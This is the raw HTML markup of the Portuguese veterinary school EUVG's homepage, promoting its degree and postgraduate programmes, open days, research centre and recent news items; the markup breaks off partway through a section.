			<div data-elementor-type="wp-page" data-elementor-id="10" class="elementor elementor-10" data-elementor-settings="{&quot;ha_cmc_init_switcher&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-fbb98fe e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="fbb98fe" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div class="elementor-element elementor-element-65d089d elementor-align-left elementor-widescreen-align-left bdt-navigation-type-dots elementor-widget__width-inherit ha-has-bg-overlay elementor-widget elementor-widget-bdt-slider" data-id="65d089d" data-element_type="widget" data-widget_type="bdt-slider.default">
				<div class="elementor-widget-container">
							<div id="bdt-slider-65d089d" class="bdt-slider bdt-dots-align-bottom-center" data-settings="{&quot;autoplay&quot;:{&quot;delay&quot;:5000},&quot;loop&quot;:true,&quot;speed&quot;:500,&quot;effect&quot;:&quot;slide&quot;,&quot;fadeEffect&quot;:{&quot;crossFade&quot;:true},&quot;navigation&quot;:{&quot;nextEl&quot;:&quot;#bdt-slider-65d089d .bdt-navigation-next&quot;,&quot;prevEl&quot;:&quot;#bdt-slider-65d089d .bdt-navigation-prev&quot;},&quot;pagination&quot;:{&quot;el&quot;:&quot;#bdt-slider-65d089d .swiper-pagination&quot;,&quot;type&quot;:&quot;bullets&quot;,&quot;clickable&quot;:&quot;true&quot;,&quot;dynamicBullets&quot;:true},&quot;scrollbar&quot;:{&quot;el&quot;:&quot;#bdt-slider-65d089d .swiper-scrollbar&quot;,&quot;hide&quot;:&quot;true&quot;}}">
			<div class="swiper-carousel swiper" role="region" aria-roledescription="carousel" aria-label="Slider" dir="ltr">
						<div class="swiper-wrapper">
					<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

				
											<div class="bdt-slider-image-wrapper">
							<img decoding="async" width="1080" height="1080" src="https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31.png" class="bdt-cover" alt="Estudantes Internacionais" data-bdt-cover="1" srcset="https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31.png 1080w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-300x300.png 300w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-1024x1024.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-150x150.png 150w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-768x768.png 768w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-600x600.png 600w, https://www.euvg.pt/wp-content/uploads/2025/03/Banner-31-100x100.png 100w" sizes="(max-width: 1080px) 100vw, 1080px" />						</div>
					
					<div class="bdt-slide-desc bdt-position-large bdt-position-bottom-left bdt-position-z-index">

													<h2 class="bdt-slide-title bdt-clearfix">
								Estudantes Internacionais							</h2>
						
													<div class="bdt-slide-text">
								<p>Mais informações sobre condições de ingresso, prazos de inscrição nas provas, candidaturas e mais ainda.</p><p><strong>INSCRIÇÕES NAS PROVAS EM BREVE!</strong></p>							</div>
						
													<div class="bdt-slide-link-wrapper">
								<a class="bdt-slide-link " href="https://www.euvg.pt/candidaturas/concursos-especiais/estudante-internacional/estudantes-internacionais-condicoes-ingresso/">

									Saiba mais
																	</a>
							</div>
											</div>

				
			</div>
						<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

				
											<div class="bdt-slider-image-wrapper">
							<img loading="lazy" decoding="async" width="1920" height="1080" src="https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC.png" class="bdt-cover" alt="Pós-Graduação em Novos Animais de Companhia" data-bdt-cover="1" srcset="https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC.png 1920w, https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC-300x169.png 300w, https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC-1024x576.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC-768x432.png 768w, https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC-1536x864.png 1536w, https://www.euvg.pt/wp-content/uploads/2025/11/PG-NAC-600x338.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />						</div>
					
					<div class="bdt-slide-desc bdt-position-large bdt-position-bottom-left bdt-position-z-index">

													<h2 class="bdt-slide-title bdt-clearfix">
								Pós-Graduação em Novos Animais de Companhia							</h2>
						
													<div class="bdt-slide-text">
								<p>Desenvolva competências na gestão clínica de pequenos mamíferos, aves, répteis, anfíbios, invertebrados e peixes ornamentais.</p><p><strong>INSCRIÇÕES ABERTAS!</strong></p>							</div>
						
													<div class="bdt-slide-link-wrapper">
								<a class="bdt-slide-link " href="https://www.euvg.pt/formacao/novos-animais-de-companhia/">

									Saiba mais
																	</a>
							</div>
											</div>

				
			</div>
						<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

				
											<div class="bdt-slider-image-wrapper">
							<img loading="lazy" decoding="async" width="2200" height="600" src="https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria.png" class="bdt-cover" alt="Pós-Graduação em Gestão Veterinária" data-bdt-cover="1" srcset="https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria.png 2200w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-300x82.png 300w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-1024x279.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-768x209.png 768w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-1536x419.png 1536w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-2048x559.png 2048w, https://www.euvg.pt/wp-content/uploads/2025/12/Banner-PG-Gestao-Veterinaria-600x164.png 600w" sizes="(max-width: 2200px) 100vw, 2200px" />						</div>
					
					<div class="bdt-slide-desc bdt-position-large bdt-position-bottom-left bdt-position-z-index">

													<h2 class="bdt-slide-title bdt-clearfix">
								Pós-Graduação em Gestão Veterinária							</h2>
						
													<div class="bdt-slide-text">
								<p>Uma formação especializada e abrangente que desenvolve e aprofunda os conhecimentos nas mais diversas áreas da gestão.</p><p><strong>INSCRIÇÕES ABERTAS!</strong></p>							</div>
						
													<div class="bdt-slide-link-wrapper">
								<a class="bdt-slide-link " href="https://www.euvg.pt/formacao/pos-graduacao-em-gestao-veterinaria/">

									Saiba mais
																	</a>
							</div>
											</div>

				
			</div>
						<div class="bdt-slide-item swiper-slide bdt-slide-effect-left">

				
											<div class="bdt-slider-image-wrapper">
							<img loading="lazy" decoding="async" width="1920" height="1080" src="https://www.euvg.pt/wp-content/uploads/2025/07/Banner-Site-1-1.png" class="bdt-cover" alt="Vem conhecer a EUVG!" data-bdt-cover="1" srcset="https://www.euvg.pt/wp-content/uploads/2025/07/Banner-Site-1-1.png 1920w, https://www.euvg.pt/wp-content/uploads/2025/07/Banner-Site-1-1-300x169.png 300w, https://www.euvg.pt/wp-content/uploads/2025/07/Banner-Site-1-1-1024x576.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/07/Banner-Site-1-1-768x432.png 768w, https://www.euvg.pt/wp-content/uploads/2025/07/Banner-Site-1-1-1536x864.png 1536w, https://www.euvg.pt/wp-content/uploads/2025/07/Banner-Site-1-1-600x338.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />						</div>
					
					<div class="bdt-slide-desc bdt-position-large bdt-position-bottom-left bdt-position-z-index">

													<h2 class="bdt-slide-title bdt-clearfix">
								Vem conhecer a EUVG!							</h2>
						
													<div class="bdt-slide-text">
								<p>A tua oportunidade de explorar o futuro começa aqui! Participa nos dias abertos da EUVG!</p>							</div>
						
													<div class="bdt-slide-link-wrapper">
								<a class="bdt-slide-link " href="https://2fmk6d.share-eu1.hsforms.com/2Nrla1IaXQa6x2o5ZReEywA">

									Saiba mais
																	</a>
							</div>
											</div>

				
			</div>
					</div>
				</div>

					<div class="bdt-position-z-index bdt-position-bottom-center">
				<div class="bdt-dots-container">
					<div class="swiper-pagination"></div>
				</div>
			</div>

				</div>
						</div>
				</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ed0102d elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="ed0102d" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7da0280" data-id="7da0280" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-661fb80 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="661fb80" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ciclos-de-estudos\/medicina-veterinaria\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1d84ec8" data-id="1d84ec8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd964b elementor-widget elementor-widget-image" data-id="bcd964b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.euvg.pt/wp-content/uploads/2024/06/3-1.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-e325d37 elementor-widget elementor-widget-heading" data-id="e325d37" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mestrado Integrado<br> Medicina Veterinária</h2>				</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ciclos-de-estudos\/ciencias-bioveterinarias\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-64cb418" data-id="64cb418" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-128700a elementor-widget elementor-widget-image" data-id="128700a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.euvg.pt/wp-content/uploads/2024/06/1-1.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-f13828d elementor-widget elementor-widget-heading" data-id="f13828d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Licenciatura <br>Ciências Bioveterinárias</h2>				</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ciclos-de-estudos\/saude-e-bem-estar-marinho\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-bdcfcac" data-id="bdcfcac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-eda0033 elementor-widget elementor-widget-image" data-id="eda0033" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.euvg.pt/wp-content/uploads/2024/06/2-1.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-e3c7932 elementor-widget elementor-widget-heading" data-id="e3c7932" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Licenciatura<br> Saúde e Bem-estar Marinho</h2>				</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ciclos-de-estudos\/medicina-interna-de-animais-de-companhia\/&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1683954" data-id="1683954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d99c79b elementor-widget elementor-widget-image" data-id="d99c79b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.euvg.pt/wp-content/uploads/2024/06/4.png" title="" alt="" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-5970c97 elementor-widget elementor-widget-heading" data-id="5970c97" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mestrado<br> Medicina Interna de <br>Animais de Companhia</h2>				</div>
				</div>
					</div>
		</div>
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/2fmk6d.share-eu1.hsforms.com\/2Nrla1IaXQa6x2o5ZReEywA&quot;,&quot;is_external&quot;:&quot;&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer" class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7c8e4b9" data-id="7c8e4b9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d4d579 elementor-widget elementor-widget-image" data-id="7d4d579" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" src="https://www.euvg.pt/wp-content/uploads/elementor/thumbs/Design-sem-nome-2-rgksq1c89a38fe24d62q2llnafanuj1iee1qpxa900.png" title="Design sem nome" alt="Design sem nome" loading="lazy" />															</div>
				</div>
				<div class="elementor-element elementor-element-5ed8aab elementor-widget elementor-widget-heading" data-id="5ed8aab" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Dias Abertos</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a595b65 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a595b65" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63cbb3b" data-id="63cbb3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad4d04d elementor-align-center elementor-widget elementor-widget-button" data-id="ad4d04d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.euvg.pt/ensino">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais sobre o ensino na EUVG</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bf0596 elementor-section-height-min-height elementor-section-items-top elementor-section-content-middle elementor-section-boxed elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="1bf0596" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-5f1830e" data-id="5f1830e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0b15662 elementor-widget elementor-widget-heading" data-id="0b15662" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">A Investigação na EUVG​</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-75f1267 elementor-widget elementor-widget-text-editor" data-id="75f1267" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Dedicamo-nos à investigação e desenvolvimento biotecnológico, aplicados no domínio das Ciências Veterinárias, da Saúde, Ambiente e Educação.</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8976c6c" data-id="8976c6c" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a4cecd elementor-widget elementor-widget-image" data-id="3a4cecd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" decoding="async" width="1024" height="469" src="https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-1024x469.png" class="attachment-large size-large wp-image-83991" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-1024x469.png 1024w, https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-300x137.png 300w, https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-768x351.png 768w, https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-1536x703.png 1536w, https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-2048x937.png 2048w, https://www.euvg.pt/wp-content/uploads/2025/09/CIVG-H-Para-Fundo-Branco-600x275.png 600w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a83005b elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="a83005b" data-element_type="section" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e45d514" data-id="e45d514" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b964971 elementor-align-center elementor-widget elementor-widget-button" data-id="b964971" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.euvg.pt/investigacao">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Saiba mais sobre o CIVG</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-33a557b elementor-section-content-top elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="33a557b" data-element_type="section" id="noticias" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b2dfb5" data-id="1b2dfb5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-dda2fde elementor-widget elementor-widget-heading" data-id="dda2fde" data-element_type="widget" id="#noticias" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Notícias</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b9ae78f elementor-widget elementor-widget-text-editor" data-id="b9ae78f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Fique a par de tudo o que acontece na EUVG</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<div class="elementor-element elementor-element-af188f0 e-flex e-con-boxed wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="af188f0" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-08c80c6 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="08c80c6" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ensino\/a-euvg-digitaliza-o-ensino-das-ciencias-veterinarias-com-anatomage\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer cursor: pointer" data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ensino\/a-euvg-digitaliza-o-ensino-das-ciencias-veterinarias-com-anatomage\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" class="bdt-element-link elementor-element elementor-element-1551bcb elementor-widget-laptop__width-initial ha-card--top ha-card--tablet-top ha-card--mobile-top elementor-widget elementor-widget-ha-card happy-addon ha-card" data-id="1551bcb" data-element_type="widget" data-widget_type="ha-card.default">
				<div class="elementor-widget-container">
					
					<figure class="ha-card-figure">
				<img loading="lazy" decoding="async" width="1024" height="768" src="https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-1024x768.jpg" class="attachment-large size-large wp-image-85336" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-1024x768.jpg 1024w, https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-300x225.jpg 300w, https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-768x576.jpg 768w, https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-1536x1152.jpg 1536w, https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2-600x450.jpg 600w, https://www.euvg.pt/wp-content/uploads/2025/12/Aula-Software-Anatomage-2.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" />							</figure>
		
		<div class="ha-card-body">

			<h2 class="ha-card-title">EUVG a modernizar e digitalizar o ensino das Ciências Veterinárias!</h2>
							<div class="ha-card-text">
					<p>A Anatomage, uma ferramenta de anatomia e casos clínicos digitais, vem inovar o ensino das Ciências Veterinárias, preparando os Estudantes para o contacto com casos em animais reais. Permite a interação dos Estudantes com sistemas orgânicos 3D, bem como o estudo imagiológico de casos reais de várias espécies.</p>
				</div>
			
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f7d024a e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f7d024a" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/investigacao\/docente-euvg-publica-livro\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer cursor: pointer" data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/investigacao\/docente-euvg-publica-livro\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" class="bdt-element-link elementor-element elementor-element-e2c916a ha-card--top ha-card--tablet-top ha-card--mobile-top elementor-widget elementor-widget-ha-card happy-addon ha-card" data-id="e2c916a" data-element_type="widget" data-widget_type="ha-card.default">
				<div class="elementor-widget-container">
					
					<figure class="ha-card-figure">
				<img loading="lazy" decoding="async" width="505" height="721" src="https://www.euvg.pt/wp-content/uploads/2025/12/Docente-EUVG-Ludgero-Tavares-publica-livro.png" class="attachment-large size-large wp-image-85365" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2025/12/Docente-EUVG-Ludgero-Tavares-publica-livro.png 505w, https://www.euvg.pt/wp-content/uploads/2025/12/Docente-EUVG-Ludgero-Tavares-publica-livro-210x300.png 210w" sizes="(max-width: 505px) 100vw, 505px" />							</figure>
		
		<div class="ha-card-body">

			<h2 class="ha-card-title">Docente EUVG publica livro sobre Mitocôndrias</h2>
							<div class="ha-card-text">
					<p>Ludgero Tavares, docente da Escola Universitária Vasco da Gama e investigador integrado do Centro de Investigação Vasco da Gama, é Co-Guest Editor do livro Mitochondria: The Diseases’ Cause and Cure, Biology 2025, 232 pp., recentemente publicado em open access (hardback e ebook).
A obra reúne artigos científicos que exploram o papel das mitocôndrias na saúde e na doença.</p>
				</div>
			
					</div>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f83303c e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-child" data-id="f83303c" data-element_type="container" data-settings="{&quot;_ha_eqh_enable&quot;:false}">
				<div data-ha-element-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ensino\/euvg-na-1-a-reuniao-do-colegio-universitario-da-apesp\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;}" style="cursor: pointer cursor: pointer" data-ep-wrapper-link="{&quot;url&quot;:&quot;https:\/\/www.euvg.pt\/ensino\/euvg-na-1-a-reuniao-do-colegio-universitario-da-apesp\/&quot;,&quot;is_external&quot;:&quot;on&quot;,&quot;nofollow&quot;:&quot;&quot;,&quot;custom_attributes&quot;:&quot;&quot;}" class="bdt-element-link elementor-element elementor-element-45eaa2a elementor-widget__width-initial ha-card--top ha-card--tablet-top ha-card--mobile-top elementor-widget elementor-widget-ha-card happy-addon ha-card" data-id="45eaa2a" data-element_type="widget" data-widget_type="ha-card.default">
				<div class="elementor-widget-container">
					
					<figure class="ha-card-figure">
				<img loading="lazy" decoding="async" width="1024" height="683" src="https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-1024x683.jpg" class="attachment-large size-large wp-image-82495" alt="" srcset="https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-1024x683.jpg 1024w, https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-300x200.jpg 300w, https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-768x512.jpg 768w, https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-1536x1024.jpg 1536w, https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-2048x1365.jpg 2048w, https://www.euvg.pt/wp-content/uploads/2025/06/Participacao-PCD-600x400.jpg 600w" sizes="(max-width: 1024px) 100vw, 1024px" />							</figure>
		
		<div class="ha-card-body">

			<h2 class="ha-card-title">Presidente da EUVG participou na primeira reunião do Colégio Universitário da APESP</h2>
							<div class="ha-card-text">
					<p>A primeira reunião do Colégio Universitário da Associação Portuguesa de Ensino Superior Privado congrega todos os reitores e diretores de instituições de ensino superior universitário, com o objetivo de promover o diálogo estratégico, o reforço da cooperação interinstitucional e a reflexão sobre temas estruturantes para o futuro do setor.</p>
				</div>
			
					</div>
						</div>
				</div>
				</div>
					</div>
				</div>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8027c00 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="8027c00" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c425eb9" data-id="c425eb9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d76e825 elementor-align-center elementor-widget elementor-widget-button" data-id="d76e825" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md elementor-animation-grow" href="https://www.euvg.pt/noticias-e-eventos/noticias/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Veja todas as notícias </span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c88289f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="c88289f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;none&quot;,&quot;_ha_eqh_enable&quot;:false}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64c2753" data-id="64c2753" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5249a5d elementor-widget elementor-widget-heading" data-id="5249a5d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Candidaturas​</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-7bbee11 elementor-section-boxed elementor-section-height-default elementor-section-height-default wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no" data-id="7bbee11" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ha_eqh_enable&quot;:false}">
